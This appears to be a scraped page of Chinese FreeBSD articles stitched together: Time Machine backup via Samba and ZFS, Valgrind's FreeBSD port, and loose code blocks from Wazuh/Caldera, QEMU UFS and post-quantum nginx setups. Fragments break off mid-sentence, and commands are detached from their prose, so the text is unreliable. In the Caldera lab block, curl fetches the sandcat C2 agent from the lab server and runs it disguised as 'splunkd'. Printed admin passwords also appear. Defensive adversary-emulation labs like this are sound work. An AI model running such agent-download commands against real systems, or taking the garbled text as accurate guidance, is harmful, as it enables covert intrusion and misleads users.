在发送端,所有 macOS 系统都能够挂载、配置该驱动器,并通过个别用户凭证进行保护。这能让多人向同一时间机器备份。考虑到可能同时进行多个备份,因此有足够带宽的服务器变得尤为重要。当在 Mac 上配置多个时间机器备份位置时,系统会智能地避免同时备份到两个位置,从而防止系统 I/O 被长时间的备份任务所阻塞。
首先安装你选择的 FreeBSD 版本(理想情况下仍在支持范围内),并确保安装了最新的安全补丁。我们在这里不选择使用 jail,但我们用 jail 也没问题。首先安装 Samba 包:
接下来,我们为 ZFS 配置备份存储。在我的例子中,我有一个专门的池,命名为 backup,并挂载在目录 /backup。我为时间机器创建了一个单独的数据集,并设置了配额和保留空间,因为我还在其中存储其他数据,并且希望为这些文件保留一定的空间。
我知道会有两个用户(Tammy 和 Tim;Alice 和 Bob 在度假)将他们的 Mac 备份到该位置。我平等地对待他们,因此我为两者设置了相同的空间保留和配额。请记住,数据集上的配额和保留空间也会应用于其下的所有数据集。1.5 TB 也将应用于他们的数据集,已对其进行了限制。但每人 500GB 是足够的,因此我为每个数据集分别设置了 refquota 和 refreservation。
他们两人都永远无法登录到我的备份服务器(他们也不在乎),但他们仍然需要在系统上拥有一个用户来挂载时间机器的存储。我为他们两人都运行了 adduser,不给他们家目录(/var/empty),也不给他们 shell 访问权限(/usr/sbin/nologin)。
运行命令 chmod 和 chown 来保护他们的数据集挂载点,防止外部窥探。
最后,设置 Samba 端的密码,供这两个用户使用。这就是在 macOS 中挂载时间机器备份时的密码提示。
到此为止,所需的软件已经安装完毕——简单易行。接下来,我们需要创建两个配置文件,一个是时间机器服务的配置,另一个是 Samba 配置。时间机器服务通过 Avahi 运行——不是来自《马达加斯加》的狐猴,而是这个软件。Avahi 是一款 Zeroconf 网络实现,允许程序在本地网络中发布和发现服务(比如我们的时间机器)。配置文件是基于 XML 格式的,位于 /usr/local/etc/avahi/services/timemachine.service(如果该文件不存在,需要创建),文件内容如下:
该文件定义了监听 Samba 服务端口(445),挂载驱动器的图标样式(RackMac)和显示名称(FreeBSD TimeMachine)。你可以更改显示名称,以便为其指定一个更具陈述性的名称。我未更改文件中的其他部分。
Samba 是 SMB 协议的开源实现,已经有 32 年历史。最初,它的主要目的是实现 Unix 系统与 Windows 之间的兼容性。随着 Windows 添加了更多附加功能,Samba 也加入了 Active Directory(AD,活动目录)集成、域控制器等功能。由于此设置中不涉及任何 Windows 系统(你能听到松了一口气的声音),我们在这里使用 Samba 的文件共享功能来代替 AFP。
Samba 的配置文件位于 /usr/local/etc/smb4.conf,内容如下:
两个部分(global 和 TimeMachine)定义了备份目标所需的参数。以 fruit: 为前缀的行用于与 macOS 的兼容性。有关这些行的详细文档,请参见 Samba 文档(见文章末尾的参考文献)。在 [TimeMachine] 部分中,将路径行更改为之前在 FreeBSD 上创建的路径。%U 部分是一个占位符,表示个别用户名(在我们的例子中是 tammy 和 tim)进行文件备份。这样,当以后添加另一个用户时,我们就不需要更改此行了。create mask 和 directory mask 确保正确的权限,避免文件被混合,且用户无法看到和更改其他用户的备份。
剩下的步骤就是启用并启动 dbus(avahi)和 samba 服务。
在 macOS 端(备份客户端),打开 Finder 并按下 CMD-K(“连接到服务器”的快捷键)。输入 smb://server.ip.or.dns。若一切顺利,输入用户名和密码。这就是我们之前在 smbpasswd 对话框中为 tim 和 tammy 设置的密码。如果成功,共享目录将挂载到系统中。接下来,进入时间机器配置对话框,再添加新的 Time Machine 卷。记得点击其中的选项按钮,再勾选加密备份框。此设置只能在初次备份之前设置,之后无法更改。你还可以限制备份占用的磁盘空间,但这不是强制的,因为我们已经在 ZFS 层面上设置了。然后,首次备份将开始进行。当完成后,时间机器将自动挂载和卸载该共享,进行定期的备份。
就这样,Samba 配置相当简单,用户应该能够根据自己的需求进行调整。我发现这个新解决方案和旧的解决方案一样可靠。我已经调整了我的 Ansible playbook,以便使用新的基于 Samba 的设置。我依然喜欢那种“一键备份”的方式,知道在需要时,我能恢复单个文件和整个系统,恢复的文件都是我最近使用的最新文件。
BENEDICT REUSCHLING 是 FreeBSD 项目的文档提交者,也是文档工程团队的成员。过去,他曾两次担任 FreeBSD 核心团队成员。他在德国达姆施塔特应用技术大学管理一个大数据集群,并为本科生开设了“开发者的 Unix”课程。Benedict 也是每周
FreeBSD 上的 Valgrind 我第一次使用 Valgrind 是在 2000 年代初期。在此之前,我有一些在 Solaris/SPARC 上使用 Purify(现在是
稍微转到 FreeBSD,我第一次安装的是 1995 年底的 2.1 版本。像 Valgrind 一样,最初我对它也没有太大兴趣。至少它是我家用 PC 上的“一个 Unix”,如果我需要的话。我继续在 FreeBSD 上小试牛刀,偶尔安装新版本。我的主要家用系统一直是 OS/2,直到 90 年代末;之后是长期使用的 Solaris,直到 11.4 版本进入了“停滞期”。我在 2007 年还买了一台 MacBook,主要用于“桌面”工作——我并不认为在 macOS 上开发是一种令人愉快的体验。
复制 # cat << “EOF” >> /etc/pf.conf
nat-anchor ‘appjail-nat/jail/*’
nat-anchor “appjail-nat/network/*”
rdr-anchor “appjail-rdr/*”
EOF
复制 # pfctl -f /etc/pf.confg -e
复制 sysctl net.inet.ip.forwarding=1
复制 # appjail fetch www -v 13.2-RELEASE -a amd64
复制 # appjail network add wazuh-net 11.1.0.0/24
# appjail network list
NAME NETWORK CIDR BROADCAST GATEWAY MINADDR MAXADDR ADDRESSES DESCRIPTION
wazuh-net 11.1.0.0 24 11.1.0.255 11.1.0.1 11.1.0.1 11.1.0.254 254 -
复制 # appjail makejail -f gh+alonsobsd/wazuh-makejail -o osversion 13.2-RELEASE -j wazuh -- --network wazuh-net --server_ip 11.1.0.2
复制 ################################################
Wazuh dashboard admin credentials
Hostname : https://jail-host-ip:5601/app/wazuh
Username : admin
Password : @vCX46vMSaNUAf5WQ
################################################
Wazuh agent enrollment password
Password : @ugEwZHpUJ8a7oCsc1rxJKd3/hlk=
################################################
复制 -f use a AppJail-Makejail from a github repository
-o for define which version of FreeBSD will be used to create the jail, otherwise it uses the host version
-j jail name
复制 --network network name used by jail
--agent_ip IP address assigned to jail
--agent_name name of wazuh-agent
--server_ip wazuh-manager IP address
--enrollment agents enrollment password
# appjail makejail -f gh+alonsobsd/wazuh-agent-makejail -o osversion=13.2-RELEASE
-j agent01 -- --network wazuh-net --agent_ip 11.1.0.3 --agent_name agent01 --server_ip 11.1.0.2 --enrollment @ugEwZHpUJ8a7oCsc1rxJKd3/hlk=
复制 # appjail pkg jail agent01 install curl
复制 -f use a AppJail-Makejail from a github repository
-o for define which version of FreeBSD will be used to create the jail, otherwise it uses the host version
-j jail name
复制 --network network name used by jail
--caldera_ip IP address assigned to jail
# appjail makejail -f gh+alonsobsd/caldera-makejail -o osversion=13.2-RELEASE -j caldera -- --network wazuh-net --caldera_ip 11.1.0.10
复制 ################################################
MITRE Caldera admin credential
Hostname : https://jail-host-ip:8443
Username : admin
Password : Z1EtVnltRtirHDOTVY4=
################################################
################################################
MITRE Caldera blue credential
Hostname : https://jail-host-ip:8443
Username : blue
Password : M0WmJnQOLG3va+b0LM8=
################################################
################################################
MITRE Caldera red credential
Hostname : https://jail-host-ip:8443
Username : red
Password : 1TPza2NLp0h1scaZ2uA=
################################################
复制 # appjail cmd jexec agent01 sh -c ‘curl -k -s -X POST -H “file:sandcat.go” -H
“platform:freebsd” https://11.1.0.10:8443/file/download > /root/splunkd’
# appjail cmd jexec agent01 chmod 750 /root/splunkd
# appjail cmd jexec agent01 ./splunkd -server https://11.1.0.10:8443 -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=https://11.1.0.10:8443
upstream dest addr=https://11.1.0.10:8443
group=red
privilege=Elevated
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
复制 $ wget https://download.freebsd.org/releases/VM-IMAGES/15.0-RELEASE/amd64/Latest/FreeBSD-15.0-RELEASE-amd64-zfs.qcow2.xz
$ xz -d FreeBSD-15.0-RELEASE-amd64-zfs.qcow2.xz
复制 $ qemu-img create -f raw blk1g.bin 1G
复制 $ qemu-system-x86_64 -smp 4 -m 4G \
-drive file=FreeBSD-15.0-RELEASE-amd64-zfs.qcow2,format=qcow2 \
-net user,hostfwd=tcp::2222-:22 -net nic -display curses \
-device ufs -drive file=/home/jaeyoon/blk1g.bin,format=raw,if=none,id=luimg \
-device ufs-lu,drive=luimg,lun=0
复制 # Universal Flash Storage Host Controller Interface support
device ufshci # UFS host controller
复制 $ camcontrol devlist -v
scbus2 on ufshci0 bus 0:
<QEMU QEMU HARDDISK 2.5+> at scbus2 target 0 lun 0 (pass2,da0)
<> at scbus2 target -1 lun ffffffff ()
复制 $ fio --name=seq_write --filename="/dev/da0" --rw=write --bs=128k --iodepth=4 --size=1G --time_based --runtime=60s --direct=1 --ioengine=posixaio --group_reporting
$ fio --name=seq_read --filename="/dev/da0" --rw=read --bs=128k --iodepth=4 --size=1G --time_based --runtime=60s --direct=1 --ioengine=posixaio --group_reporting
$ fio --name=rand_write --filename="/dev/da0" --rw=randwrite --bs=4k --iodepth=32 --size=1G --time_based --runtime=60s --direct=1 --ioengine=posixaio --group_reporting
$ fio --name=rand_read --filename="/dev/da0" --rw=randread --bs=4k --iodepth=32 --size=1G --time_based --runtime=60s --direct=1 --ioengine=posixaio --group_reporting
复制 # rm -rf /usr/ports
# git clone --depth 1 https://git.FreeBSD.org/ports.git -b 2025Q2 /usr/ports
复制 # pkg install -y openssl34 openssl-oqsprovider
复制 …
[provider_sect]
default = default_sect
oqsprovider = oqsprovider_sect
….
[default_sect]
activate = 1
[oqsprovider_sect]
activate = 1
module = /usr/local/lib/ossl-modules/oqsprovider.so
…
复制 # cd /usr/ports/www/nginx
复制 # export OPENSSL_BASE=/usr/local
# export OPENSSL_LIBS="-L/usr/local/lib"
# export OPENSSL_CFLAGS="-I/usr/local/include"
复制 # make OPENSSLBASE=/usr/local OPENSSLDIR=/usr/local/openssl install clean
复制 # nginx -V 2>&1 | grep -i openssl
built with OpenSSL 3.4.1 11 Feb 2025
# ldd /usr/local/sbin/nginx | grep ssl
libssl.so.16 => /usr/local/lib/libssl.so.16 (0x16a83b849000)
复制 # cd /usr/local/etc/nginx
# mv nginx.conf nginx.conf.orig
复制 events{}
http{
server{
listen 443 ssl;
ssl_certificate /usr/local/etc/nginx/server.crt;
ssl_certificate_key /usr/local/etc/nginx/private.key;
ssl_protocols TLSv1.2 TLSv1.3; # 如果不需要向后兼容,可以移除 TLSv1.2
compatibility
ssl_prefer_server_ciphers off;
ssl_ciphers ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384:DHE-RSA-CHACHA20-POLY1305; #if using pure TLSv1.3 you can remove this line according to Mozilla’s SSL Configuration Generator’s “modern” settings
ssl_ecdh_curve X25519MLKEM768:X25519:prime256v1:secp384r1; #这是 PQC 部分,其余内容仅用于非 PQC 的兼容性。
location /{
return 200 "$remote_addr\n";
}
}
server{
listen 80;
location /{
return 301 https://$host$request_uri;
}
}
}
复制 # pkg install -y py311-certbot
复制 # openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout private.key -out server.crt \
-subj "/CN=quantum" \
-addext "subjectAltName=DNS:quantum,IP:192.168.2.40"
复制 # sysrc nginx_enable=YES
# service nginx start
复制 Performing sanity check on nginx configuration:
nginx: the configuration file /usr/local/etc/nginx/nginx.conf syntax is ok
nginx: configuration file /usr/local/etc/nginx/nginx.conf test is successful
Starting nginx.
复制 # curl --insecure https://127.0.0.1
复制 # curl --insecure -v https://127.0.0.1
复制 …
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384 / X25519 / RSASSA-PSS
…
复制 # curl --insecure -vL http://127.0.0.1
复制 …
* Request completely sent off
< HTTP/1.1 301 Moved Permanently
….
* Clear auth, redirects to port from 80 to 443
…
复制 (Invoke-WebRequest https://192.168.2.40).Content
复制 Invoke-WebRequest https://192.168.2.40
复制 /tool fetch url="https://192.168.2.40" output=user check-certificate=no
status: finished
downloaded: 0KiB
total: 0KiB
duration: 1s
data: 192.168.2.1n
复制 return 200 "$remote_addr\n";
复制 return 200 "$remote_addr";
复制 chrome://flags/#enable-tls13-kyber
复制 security.tls.enable_kyber
复制 # zfs create -o quota=1.5T -o reservation=1.5T backup/timemachine
复制 # zfs create -o refquota=500g -o refreservation=500g backup/timemachine/tammy
# zfs create -o refquota=500g -o refreservation=500g backup/timemachine/tim
复制 chmod -R 0700 /backup/timemachine/tammy
chmod -R 0700 /backup/timemachine/tim
chown -R tim /backup/timemachine/tim
chown -R tammy /backup/timemachine/tammy
复制 # smbpasswd -a tim
# smbpasswd -a tammy
复制 <?xml version=”1.0” standalone='no'?>
<!DOCTYPE service-group SYSTEM “avahi-service.dtd”>
<service-group>
<name replace-wildcards=”yes”>%h</name>
<service>
<type>_smb._tcp</type>
<port>445</port>
</service>
<service>
<type>_device-info._tcp</type>
<port>0</port>
<txt-record>model=RackMac</txt-record>
</service>
<service>
<type>_adisk._tcp</type>
<txt-record>sys=waMa=0,adVF=0x100</txt-record>
<txt-record>dk0=adVN=FreeBSD TimeMachine,adVF=0x82</txt-record>
</service>
</service-group>
复制 [global]
workgroup = WORKGROUP
security = user
passdb backend = tdbsam
fruit:aapl = yes
fruit:model = MacSamba
fruit:advertise_fullsync = true
fruit:metadata = stream
fruit:veto_appledouble = no
fruit:nfs_aces = no
fruit:wipe_intentionally_left_blank_rfork = yes
fruit:delete_empty_adfiles = yes
[TimeMachine]
path = /backup/timemachine/%U
valid users = %U
browseable = yes
writeable = yes
vfs objects = catia fruit streams_xattr zfsacl
fruit:time machine = yes
create mask = 0600
directory mask = 0700
复制 # service dbus enable
# service dbus start
# service samba_server enable
# service samba_server start 我一直对质量抱有信念。在大学时,我上过一门关于产品质量的短期课程,这让我坚定了这一信念。后来,我读了一些
W. Edwards Demingarrow-up-right 的著作。虽然他的文字有些粗糙,但他的思想非常明确有力。由于我学的是电子学,显而易见,日本公司在 20 世纪后半期通过质量流程获得的好处。我最终在电子仿真领域作为软件开发人员工作。不出所料,我继续使用像 Valgrind 这样的工具。
大约五年前,我决定是时候开始为开源社区做出一些贡献了。既然我已经是 Valgrind 的专家,并且已经稍微接触过它的源代码,这对我来说是一个逻辑性的项目。我犹豫了一下,是在 macOS 和 FreeBSD 的 Valgrind 移植之间做选择。两件事让我对 macOS 产生了抵触——频繁的操作系统和用户空间的重大更新,导致一切都无法兼容,以及从 Apple 内部获得帮助的难度。虽然有 XNU 源代码和一些书籍,但除此之外,你就只能独自摸索了。最后,我选择了 FreeBSD。这也很适合我,因为我正在考虑摆脱 Solaris 的使用。Illumos 和 FreeBSD 之间有很多交叉合作,我认为这会让我更容易过渡。与此同时,macOS 仍然存在于 Valgrind 的官方代码库中,但自 2016 年 10.12 版本以来,它基本上无法使用了。
Valgrind 现在已有超过20 年的历史arrow-up-right 。它最初在 i386 Linux 上启动。随着时间的推移,添加了多个其他 CPU 架构(amd64、MIPS、ARM、PPC 和 s390x),以及其他操作系统(macOS、Solaris,最近是 FreeBSD)。
这些工具在这 20 年里不断发展。从 2002 年初始版本开始,添加的工具包括:
2002 memcheck
2002 helgrind
2002 cachegrind
2004 massif
2006 callgrind
2008 drd
2009 exp-bbv
2018 DHAT
Valgrind 的开发由少数几个人进行,大约有二十位做出了重要贡献。一些公司也为其提供了帮助。RedHat/IBM 可能是贡献最多的公司。Sun 在 Solaris 积极开发期间也有贡献。Apple 也曾贡献过,直到他们突然变得反感 GPL。
Valgrind 在 FreeBSD 上的历史相当长且充满波折。我不会提及每一个做出贡献的人(而且我甚至不确定是否有完整的名单,因为一些源代码仓库已经无法访问)。Doug Robson 在 2004 年做了大量的初期工作。接下来的接力者是 Stan Sedov,他在 2009 到 2011 年期间维护了这个 Port。在那时,曾有一段时间推动将 FreeBSD 的源代码提交到上游,但最终未能成功。上游的维护者对质量标准要求非常严格,FreeBSD 的 Port 虽然接近合格,但始终未能达到要求。其次,需要有人维护 Port,最好是 Valgrind 团队的成员。我不知道为什么这一点从未发生过。从 2021 年 4 月开始,我开始维护 FreeBSD Portarrow-up-right ,并且已经有 4 年多时间拥有 Valgrind 的提交权限。现在,我是 Valgrind 的主要贡献者。
最近的一次重大变更是添加了对 aarch64 的支持。我在 2024 年 4 月为此 CPU 添加了 Port,及时赶上了 Valgrind 3.23 版本的发布。
在深入 Valgrind 的内部之前,我将简要概述这些工具。
这是大多数人在提到 Valgrind 时会想到的工具。它是默认工具。Memcheck 的主要功能是验证内存读取是否来自已初始化的内存,并确保读取和写入操作在分配的堆内存块的边界内。缺失的部分是检查栈内存的边界——这需要使用插桩技术。
这两个工具都是线程安全检测工具。它们将检测不同线程访问内存时没有使用某种锁机制的情况。它们还会警告 pthread 函数使用中的错误。两者的区别在于,Helgrind 会尝试为所有涉及的线程提供错误上下文,而 DRD 仅为一个线程提供详细信息。
这两个工具是内存分析工具。Massif 用于对内存使用情况进行时间序列分析。就我个人而言,我觉得它有些过于复杂。实际上,还有其他工具通常可以在没有 Valgrind 开销的情况下,提供同样优秀的分析结果——例如 Google 的 perftools,和HeapTrackarrow-up-right (port devel/heaptrackarrow-up-right )。不过,还是有一个例外。如果你的应用程序大量使用基于 mmap 的自定义分配器,或者静态链接了 malloc 库,那么这些替代工具就无法工作。Massif 不需要插桩共享库中的分配函数,它还可以选择在 mmap 级别对内存进行分析。DHAT 是 Valgrind 工具套件中的隐藏宝石。这个工具分析堆内存的访问情况。它提供的信息可以帮助你了解哪些内存被频繁使用,哪些内存长时间保持分配状态,哪些内存从未被使用。对于那些不太大的内存块,它还会为这些块生成访问直方图。从中,你可以看到结构体或类中的空洞或未使用的成员。你还可以推断访问模式,这可能有助于重新排序成员,使它们位于同一缓存行上。
为了让 Valgrind 能够执行所有客户端代码(不仅仅是 main() 中的代码,而是程序启动时 ELF 文件中的第一条指令),并避免与诸如 stdio 缓冲区等产生冲突,Valgrind 不与 libc 或任何外部库链接。我有时开玩笑说,这不太像 C++,更像 C- -。这意味着 Valgrind 有自己的 libc 子集实现。为了使函数名不冲突,它使用宏作为伪命名空间。Valgrind 版本的printf 是VG_(printf) (对于代码导航来说非常有趣!)。这也意味着我们不能直接添加第三方库并使用它。这个库需要被移植,以便使用 Valgrind 的 libc 子集。例如,目前有一个 bugzilla 项,计划添加对 zstd 压缩的 DWARF 段的支持。
Valgrind 非常谨慎,广泛使用了在发布版本中启用的断言。这使得它的速度略有降低,但考虑到出错的可能性,最好是诚实地直接崩溃,而不是假装继续运行下去。
Valgrind 具有广泛的详细信息和调试信息。你可以通过重复使用-v 和-d 最多 4 次来提高调试/详细程度。除此之外,还有一些更为针对性的跟踪选项,比如--trace-syscalls=yes。在 Valgrind 中进行调试可能相当困难,这些输出在开发新功能时会是很大的帮助。它们也对支持工作非常有用,例如要求用户上传日志到 Valgrind 的 bugzilla。
Valgrind 本身有点复杂。开发 Valgrind 最困难的部分之一就是它涉及的内容非常广泛。它需要虚拟化四种 CPU 架构(Intel/AMD、ARM、MIPS 和 PPC,并包含一些子变种)。每种架构都有数千页的手册。你通常需要了解所有操作码,甚至是它们可能变化的每一位。你需要对 C、C++ 和 POSIX 有深入了解。你还需要知道哪些操作系统系统调用需要特殊处理。了解 ELF 标准也很重要——因为 lld 和 mold 的实现方式不同,我们曾遇到过相关问题。除了 ELF,还有用于调试信息的 DWARF。到目前为止,我仅覆盖了 Valgrind 的核心部分。
尽管 Valgrind 的复杂性很高,但我认为它并不包含大量的代码。一个干净的 git 克隆,不包括回归测试,大约有 50 万行代码。加上回归测试,总行数大约为 75 万行——虽然回归测试的数量大约有 1000 个,但其中有一些非常庞大的,涵盖了大量的比特模式组合,使用脚本生成所有输入组合进行测试。
这些工具本身只占代码量的不到 10%。主要的代码量来自 CPU 仿真和“核心”部分。核心包括很多内容——libc 替代、系统调用包装器、内存管理、gdb 接口、DWARF 读取器、信号处理、内部数据结构和函数重定向。
开发 Valgrind 时的一个额外难题是,由于它完全静态化,你无法在其上使用 sanitizers。然而,你可以在 Valgrind 内部运行 Valgrind!这需要一个特殊的构建,最终你会得到一个外部 Valgrind 和一个内部 Valgrind,内部 Valgrind 是外部 Valgrind 的“客体”,而内部 Valgrind 的“客体”是一个可执行程序。显然,这样会使得一切变得更慢。我确实使用免费的 Coverity Scan 服务对 FreeBSD 上构建的 Valgrind 进行静态分析。它大多数时候发现的是常见的假阳性,但也找到了几处实际的 bug,包括一些是我自己添加的。我仍然需要做一些工作,为 Valgrind 的内部 libc 替代,特别是分配函数,提供代码模型。
Valgrind 中的 CPU 仿真被称为 VEX(不要与 Intel 向量扩展混淆)。VEX 的起源不太清楚,可能是“Valgrind Emulation”的缩写。
当 Valgrind 运行时,实际上只有一个进程——宿主进程。不会使用 ptrace(调试器如 lldb 和 gdb 使用的工具)。客户(有时称为客户端)可执行文件在宿主进程中运行,使用动态二进制插桩(DBI)。为了执行插桩,Valgrind 进行动态重编译,使用即时编译(JIT)。这一过程如下:
将这些机器码转换为 Valgrind 中间表示(IR)——这与编译器使用的表示方式相同,恰好 Julian Seward 也曾参与过格拉斯哥 Haskell 编译器的工作。
Valgrind 有自己的内存管理器。它严格区分宿主进程使用的内存和客户进程使用的内存。许多工具会替换 C 和 C++ 的分配与释放函数。对于这些工具,所有的内存管理都由 Valgrind 的内存管理器处理。像 cachegrind 和 callgrind 这类工具不会替换内存分配器(因此,它们会在性能分析中包括分配器)。
Valgrind 首先在其自己的_start 例程中以汇编语言启动(记住没有 libc),它做的第一件事是为自己创建一个临时堆栈,设置日志记录,并设置堆分配器。我想要强调的一点是,出错的空间非常有限。如果发生了错误,幸运的话,你可能只是看不到文件名和行号。如果不幸运,你只会看到一堆十六进制地址堆栈跟踪。可以想象,如果没有堆栈,程序会很快失败。待 Valgrind 完成了所有内部设置,它就准备好在合成 CPU 上启动客户可执行文件。它为自己创建了另一个堆栈,大小可以配置,然后启动客户可执行文件。从客户可执行文件的角度来看,它就像是在本地运行一样。
Valgrind 拦截所有系统调用。幸运的是,大多数系统调用要么什么也不做,要么只是进行一些检查(比如寄存器中是否包含已初始化的内存),然后将其转发到内核。更复杂的系统调用则会根据某些操作码(例如 umtx_op 和 ioctl)有不同的行为。最后,还有一些系统调用不会转发到内核,需要 Valgrind 自行实现。例如,‘getcontext’系统调用,Valgrind 需要从其合成 CPU 填充上下文,而不是让内核从 Valgrind 宿主的上下文中填充。
有一件棘手的事情是,运行在虚拟 CPU 上的代码必须保持在虚拟 CPU 上。虽然 Valgrind 会在物理 CPU 上本地执行某些客户代码,但通常这种本地执行范围非常有限。如果客户的控制流逃回物理 CPU,事情就会变得非常糟糕。我将举两个例子,说明为了确保 Valgrind 保持控制所需的扭曲。首先是线程创建。当调用‘pthread_create’时,Valgrind 需要确保操作系统不会运行作为第三个参数传递的函数。相反,它需要用一个“run_thread_in_valgrind”函数挂钩第三个参数。类似地,对于信号,Valgrind 需要确保客户信号处理程序在 Valgrind 下运行,然后信号处理程序返回后也继续在 Valgrind 下运行。这些事情需要一些非常 hacky 的代码。Valgrind 还需要大量调整信号掩码。当客户程序运行时,信号会被屏蔽,宿主会轮询并处理信号。当发生系统调用时,信号会被解屏蔽,执行系统调用,然后再次屏蔽信号。没有这个小舞蹈,阻塞的系统调用就无法被中断。
当我开始查看 Valgrind 的移植时,它的状态很糟糕。如前所述,从 2009 年到 2011 年,曾有一段推动将其移植到上游的努力。从 2011 年到 2018 年,它的维护变得非常有限。
由于在‘stat’系列函数中添加对大文件支持的更改,Valgrind 在 amd64 上的版本已经损坏。一些人找到了修复该问题的补丁。而 i386 版本则有多种问题。没有 FreeBSD 特定的回归测试。Valgrind 包含许多在所有平台上运行的测试,然后是所有操作系统和 CPU 架构的组合(例如,amd64、freebsd 和 amd64-freebsd)。大约有 600 个这样的通用测试。Linux amd64 平台上,在这些通用测试的基础上还增加了大约 200 个测试。我记不清这些通用测试有多少通过,多少失败了,可能通过的也不多于一半。幸运的是,有很多问题是低垂的果实。在解决了 i386 上的一些严重问题后,经过大约六个月的努力,我让大约 90% 的回归测试通过。听起来不错,但仍然存在一些严重的限制。完成剩下的 10% 几乎就像是“最后的 10% 需要 90% 的时间”。
信号。哦,我一开始真是很难理解这一切。当程序本地运行时,信号将执行以下操作:
内核合成一个 ucontext 块,其中包含信号发生的地址和堆栈中的调用帧(或备用堆栈),并将调用帧的返回地址设置为‘retpoline’(一个用于从信号处理程序返回的小型汇编函数)
retpoline 调用 sigreturn 系统调用
内核从内容中获取信号发生前的原始地址,并将执行转移到该地址
在 Linux 上,对于非线程化和线程化应用程序,这一过程适用。对于 FreeBSD,待你链接了 libthr,这一过程就会有所变化。‘thr_sighandler’替代了用户的信号处理程序。它进行一些信号屏蔽等操作,调用用户的信号处理程序并自己调用 sigreturn。
Valgrind 不能让客户代码执行。所以,它处理所有可能的信号。它合成自己的上下文,加入了更多的信息。它用自己的run_signal_handler_in_valgrind 函数替换了客户的信号处理程序。返回地址设置了自己的 retpoline,它将调用valgrind_sigreturn ,将客户程序的执行转移回原来的位置。那么可能出了什么问题呢?事实证明,几乎所有的东西都有问题。至少有两件事情在这个流程中被破坏,我都处理过了。
第一个问题是一个非常小的代码更改。当从客户信号处理程序返回时,Valgrind 在 i386 上崩溃了。经过大量调试,我将问题缩小到汇编语言中的 retpoline 函数 VG_(x86_freebsd_SUBST_FOR_sigreturn )。某个时刻,ucontext 结构的大小发生了变化。VG_(x86_freebsd_SUBST_FOR_sigreturn ) 在错误的偏移位置寻找返回地址——0x14 而不是 0x1c。这意味着虚拟 CPU 在某个无效的地址处恢复执行。砰!很快就触发了断言。
我与信号的第二次大战是间歇性的。如果信号在 Valgrind 执行“普通”客户代码时到达,那是非常好的,因为它知道应该从哪里恢复。但如果信号在系统调用时到达呢?情况就变得复杂了,因为系统调用是 Valgrind 让客户在物理 CPU 上运行的地方之一。Valgrind 不能在其全局锁中执行客户的系统调用。系统调用可能会阻塞,这会导致多线程进程挂起。相反,它释放锁,然后执行系统调用。现在,如果在锁被释放的窗口期间发生了中断,Valgrind 需要尝试弄清楚中断发生的位置,以便决定是否需要重新启动。为此,执行客户系统调用的机器代码函数 ML(do_syscall_for_client_WRK ) 有一个与之相关的地址表,包含了设置、重启、完成、提交和结束的地址。这个方法通常很好用,但偶尔会因断言失败而出错。问题出在系统调用状态的设置上。在 Linux 上,它只保存在 RAX 寄存器中,并从小型汇编函数返回,所以无需做任何特殊处理。而在 FreeBSD(和 Darwin)上,它保存在进位标志中。这需要调用一个函数来在合成 CPU 中设置进位标志。如果信号在 Valgrind 调用LibVEX_GuestAMD64_put_rflag_c 函数时到达,这个情况就没有处理——导致了断言。遗憾的是,在 C 中没有简单的方法来判断指令指针正在执行哪个函数。你可以轻松地获取函数开始的地址,但函数结束的位置在哪里呢?我曾考虑过使用 Valgrind 的 DWARF 调试信息(它应该始终存在,且 Valgrind 内置了 DWARF 读取代码)。最后,我采取了一个丑陋且不标准的方法。我获取了LibVEX_GuestAMD64_put_rflag_c 之后的一个虚拟函数的地址。即使没有保证编译器和链接器会按照源文件中的顺序布局函数,这个方法在 i386 和 amd64 上都有效。然而,后来当我处理aarch64 移植arrow-up-right 时,这个方法就不行了,因为设置进位标志的函数使用了几个辅助函数,而这些辅助函数并没有按顺序布局。因此,我改为在执行客户系统调用的汇编例程中设置一个全局变量。
另一个战斗故事。这是我在发布重新启动的 FreeBSD Valgrind 后收到的第一个错误报告之一。一个运行 GlusterFS 的用户在使用 Valgrind 时遇到了崩溃。经过一番反复询问日志文件和跟踪信息后,我将问题缩小到 swapcontext 系统调用。原来,切换到的上下文中有两个指向信号掩码的指针,而 Valgrind 只设置了第一个指针。这又是一次调试了几天才只改了一行代码的问题。
我在 Valgrind 上做的工作还揭示了 FreeBSD 中的一些 BUG。我在处理 i386 二进制文件在 amd64 上运行时,早期就遇到过其中一个问题。我在 i386 与 i386、amd64 与 amd64 上没有问题,但 i386 在 amd64 上运行时,在客户启动的早期就崩溃了,发生在链接加载器(lib rtld)阶段。最终,我发现这是一个与页面大小检测有关的问题。正常的独立应用程序将这些信息存储在它们的辅助向量(auxv)中,包含 AT_PAGESZ(实际页面大小)和 AT_PAGESIZES(指向可能页面大小表的指针)。Valgrind 为客户合成了 auxv,但当时它忽略了 AT_PAGESIZES。没有问题,rtld 有回退机制,会使用 HW_PAGESIZE 的 sysctl。i386 有两种可能的页面大小,而 amd64 有三种可能的页面大小。不幸的是,发生的情况是,运行在 amd64 上的 rtld 使用了三种页面大小,但 i386 内核组件使用了两种页面大小。结果,sysctl 返回了ENOMEMarrow-up-right 。
既然我们有了 Sanitizers,为什么还要使用 Valgrind?我也反过来问,既然我们有 Valgrind,为什么还要使用 Sanitizers?大致来说,Address Sanitizer 和 Memory Sanitizer 相当于 Memcheck,而 Thread Sanitizer 相当于 DRD 和 Helgrind。UB sanitizer 没有 Valgrind 的对应工具。
有一种情况使用 Valgrind 根本不可行,那就是在使用不受支持的 CPU 架构时。Valgrind 在 FreeBSD 上只支持 amd64、i386 和 aarch64。如果你使用的是其他架构,那么 Valgrind 就无法使用。接下来,Valgrind 滞后于 CPU 的开发。这意味着如果你的应用依赖于使用AVX512arrow-up-right ,你就无法使用 Valgrind。
如果 Sanitizers 和 Valgrind 都能在你的系统上工作,你该选择哪个呢?一如既往,这取决于情况。
